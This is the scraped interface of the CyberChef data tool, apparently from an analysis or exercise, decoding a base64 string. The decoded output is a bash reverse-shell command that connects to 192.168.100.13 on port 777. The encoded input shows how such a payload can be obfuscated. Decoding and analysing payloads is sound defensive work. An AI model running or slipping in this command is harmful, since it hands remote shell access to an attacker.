 Download CyberChef
Last build: 6 months ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Text Encoding Brute Force
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
YmFzaCAtaSA+Ji9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx
ABC 56 1
Raw Bytes LF
Output
bash -i >&/dev/tcp/192.168.100.13/777 0>&1
ABC 42 1
2ms Raw Bytes LF